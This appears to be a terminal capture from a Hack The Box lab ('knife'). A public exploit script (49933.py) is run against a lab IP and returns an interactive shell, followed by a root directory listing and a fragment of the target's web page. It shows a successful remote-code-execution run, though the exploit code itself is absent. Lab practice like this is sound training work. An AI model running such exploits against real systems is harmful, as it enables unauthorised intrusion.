 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/knife]
└─# python 49933.py
Enter the full host url:
http://10.129.230.25
Interactive shell is opened on http://10.129.230.25
Can't acces tty; job crontol turned off.
$ ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
At EMA we're taking care to a
whole new level . . .
Taking care of
our